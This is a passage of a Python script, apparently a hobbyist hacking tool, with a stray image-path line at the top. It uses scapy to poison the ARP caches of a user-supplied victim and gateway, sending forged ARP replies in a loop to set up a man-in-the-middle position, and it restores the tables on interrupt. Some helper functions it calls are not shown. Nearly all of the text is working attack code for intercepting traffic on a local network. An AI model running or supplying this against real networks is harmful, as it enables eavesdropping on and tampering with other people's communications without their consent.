 def restore(src_ip,src_mac,dst_ip,dst_mac):
    restore=scapy.ARP(op=2,psrc=src_ip, hwsrc=src_mac, pdst=dst_ip, hwdst=dst_mac)
    return restore
victim_ip=input("Enter Victim's IP: ")
gateway_ip=input("Enter Default Gateway: ")
victim_mac=fetch_mac(victim_ip)
gateway_mac=fetch_mac(gateway_ip)
try:
    while True:
        print("[+] Spoofing Started....")
        print("[+] Initiating MiTM....")
        packet_to_victim=spoof(gateway_ip,victim_ip,victim_mac)
        packet_to_gateway=spoof(victim_ip,gateway_ip,gateway_mac)
        print("[+] Sending ARP packets....")
        scapy.send(packet_to_victim)
        scapy.send(packet_to_gateway)
        time.sleep(5)
except KeyboardInterrupt:
    print("[+] Stopping the sent of ARP packets...")
    print("[+] Restoring ARP tables...")
    res_pkt_to_gateway=restore(victim_ip,victim_mac,gateway_ip,gateway_mac)
    res_pkt_to_victim=restore(gateway_ip,gateway_mac,victim_ip,victim_mac)
    scapy.send(res_pkt_to_victim)
    scapy.send(res_pkt_to_gateway)